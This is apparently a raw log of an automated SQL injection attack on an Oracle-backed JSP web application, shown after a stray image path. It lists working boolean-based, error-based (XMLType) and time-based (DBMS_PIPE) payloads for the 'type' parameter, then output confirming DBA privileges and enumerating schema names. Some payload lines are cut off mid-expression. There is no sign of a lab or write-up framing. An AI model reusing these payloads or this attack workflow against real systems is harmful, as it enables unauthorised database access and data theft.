 ---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1' AND 3058=3058 AND 'qmsq'='qmsq&codeID=0001000146&nowPage=3
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: type=1' AND 7072=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(117)||CHR(120)||CHR(104)
E 0 END) FROM DUAL)||CHR(58)||CHR(110)||CHR(100)||CHR(107)||CHR(58)||CHR(62))) FROM DUAL) AND 'sd
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: type=1' AND 4492=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(87)||CHR(89)||CHR(112),5) AN
---
[12:05:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:05:45] [INFO] testing if current user is DBA
current user is DBA:    True
[12:05:45] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpa
[12:05:45] [INFO] fetching database (schema) names
[12:05:45] [INFO] the SQL query used returns 19 entries
[12:05:46] [INFO] retrieved: CTXSYS
[12:05:46] [INFO] retrieved: DBSNMP
[12:05:46] [INFO] retrieved: DMSYS